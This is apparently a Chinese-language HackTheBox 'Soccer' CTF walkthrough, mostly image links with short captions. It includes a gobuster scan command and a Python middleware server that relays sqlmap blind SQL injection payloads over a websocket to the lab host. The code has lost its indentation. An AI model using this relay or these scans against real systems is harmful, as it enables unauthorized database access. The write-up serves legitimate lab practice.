


Soccer
扫描到这个目录
gobuster dir -w /usr/share/dirbuster/wordlists/directory-list-2.3-small.txt -u http://soccer.htb/ -t 50


读一下 发现需要登录


看到有一个3306
这里找到还有一个域名

这里通过查看nginx配置文件可以发现 确实还有一个 服务在3000端口

添加到本地hosts之后依次请求一下 发现存在 websocket

这里我们尝试使用 sqlmap来进行注入 注入之前需要进行一下操作 原理可以看下面的文章
https://rayhan0x01.github.io/ctf/2021/04/02/blind–sqli–over-websocket–automation.html
from http.server import SimpleHTTPRequestHandler
from socketserver import TCPServer
from urllib.parse import unquote, urlparse
from websocket import create_connection
ws_server = "ws://soc-player.soccer.htb:9091"
def send_ws(payload):
ws = create_connection(ws_server)
mssage = unquote(payload).replace('"',''')
data = '{"id":"%s"}' % mssage
ws.send(data)
resp = ws.recv()
ws.close()
if resp:
return resp
else:
return ""
def middleware_server(host_port,content_type="text/plain"):
class CustomHandler(SimpleHTTPRequestHandler):
def do_GET(self) -> None:
self.send_response(200)
try:
payload = urlparse(self.path).query.split('=',1)[1]
except IndexError:
payload = False
if payload:
content = send_ws(payload)
else:
content = "No parameters specified!"
self.send_header("Content-type",content_type)
self.end_headers()
self.wfile.write(content.encode())
return
class _TCPServer(TCPServer):
allow_reuse_address = True
httpd = _TCPServer(host_port,CustomHandler)
httpd.serve_forever()
print("[+] Starting MiddleWare Server")
print("[+] Send payloads in http://localhost:8081/?id=*")
try:
middleware_server(('0.0.0.0',8081))
except KeyboardInterrupt:
pass

注意使用正确的id


